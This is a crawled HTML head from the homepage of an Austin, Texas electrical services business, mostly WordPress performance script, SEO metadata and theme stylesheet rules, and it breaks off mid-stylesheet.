          </div>
        </div>
        <hr>
       
    </div>
</footer>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electriciansaustin.net/
body_size: 50030
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="generator" content="Drupal 9 (https://www.drupal.org)" />
<meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top Electricians in Austin TX: Reliable Electrical Services</title>
	<meta name="description" content="Electricians in Austin TX deliver expert electrical services with a focus on safety, skill, and dependable workmanship for homes and businesses." />
	<link rel="canonical" href="https://electriciansaustin.net/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electriciansaustin.net/","url":"https://electriciansaustin.net/","name":"Top Electricians in Austin TX: Reliable Electrical Services","isPartOf":{"@id":"https://electriciansaustin.net/#website"},"about":{"@id":"https://electriciansaustin.net/#organization"},"primaryImageOfPage":{"@id":"https://electriciansaustin.net/#primaryimage"},"image":{"@id":"https://electriciansaustin.net/#primaryimage"},"thumbnailUrl":"https://electriciansaustin.net/storage/2024/06/emergency-electricians-in-austin-tx.webp","datePublished":"2019-12-13T22:09:02+00:00","dateModified":"2025-06-29T17:59:35+00:00","description":"Electricians in Austin TX deliver expert electrical services with a focus on safety, skill, and dependable workmanship for homes and businesses.","breadcrumb":{"@id":"https://electriciansaustin.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://electriciansaustin.net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://electriciansaustin.net/#primaryimage","url":"https://electriciansaustin.net/storage/2024/06/emergency-electricians-in-austin-tx.webp","contentUrl":"https://electriciansaustin.net/storage/2024/06/emergency-electricians-in-austin-tx.webp","width":500,"height":305,"caption":"residential electrician austin tx"},{"@type":"BreadcrumbList","@id":"https://electriciansaustin.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://electriciansaustin.net/#website","url":"https://electriciansaustin.net/","name":"Electricians Austin Today","description":"Residential &amp; Commercial Electricians in Austin Texas","publisher":{"@id":"https://electriciansaustin.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electriciansaustin.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://electriciansaustin.net/#organization","name":"Electricians Austin Today","url":"https://electriciansaustin.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://electriciansaustin.net/#/schema/logo/image/","url":"https://electriciansaustin.net/storage/2022/03/Electricians-Austin-Sq-Logo-small.jpg","contentUrl":"https://electriciansaustin.net/storage/2022/03/Electricians-Austin-Sq-Logo-small.jpg","width":150,"height":150,"caption":"Electricians Austin Today"},"image":{"@id":"https://electriciansaustin.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ElectriciansAustin/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Electricians Austin Today &raquo; Feed" href="https://electriciansaustin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electricians Austin Today &raquo; Comments Feed" href="https://electriciansaustin.net/comments/feed/" />
			<script type="rocketlazyloadscript">document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electriciansaustin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectriciansaustin.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electriciansaustin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectriciansaustin.net%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}

</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}

</style>
<style id='if-so-public-dummy-inline-css'>
        .lds-dual-ring {
          display: inline-block;
          width: 16px;
          height: 16px;
        }
        .lds-dual-ring:after {
          content: " ";
          display: block;
          width: 16px;
          height: 16px;
          margin: 0px;
          border-radius: 50%;
          border: 3px solid #000;
          border-color: #000 transparent #000 transparent;
          animation: lds-dual-ring 1.2s linear infinite;
        }
        @keyframes lds-dual-ring {
          0% {
            transform: rotate(0deg);
          }
          100% {
            transform: rotate(360deg);
          }
        }
        /*loader 2*/
        .ifso-logo-loader {
            font-size: 20px;
            width: 64px;
            font-family: sans-serif;
            position: relative;
            height: auto;
            font-weight: 800;
        }
        .ifso-logo-loader:before {
            content: '';
            position: absolute;
            left: 30%;
            top: 36%;
            width: 14px;
            height: 22px;
            clip-path: polygon(100% 50%, 0 0, 0 100%);
            background: #fd5b56;
            animation: spinAndMoveArrow 2s infinite;
            height: 9px;
            width: 7px;
        }
        .ifso-logo-loader:after {
            content: "If So";
            word-spacing: 12px;
        }
        @keyframes spinAndMoveArrow {
                40% {
                    transform: rotate(360deg);
                }
    
                60% {
                    transform: translateX(-5px);
                }
    
                80% {
                    transform: translateX(5px);
                }
    
                100% {
                    transform: translateX(0);
                }
        }
        /*Loader 3 - default content*/
        .ifso-default-content-loader{
            display:inline-block;
        }
        

</style>
<link rel='stylesheet' id='kadence-global-css' href='https://electriciansaustin.net/core/views/kadence/assets/css/global.min.css' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, 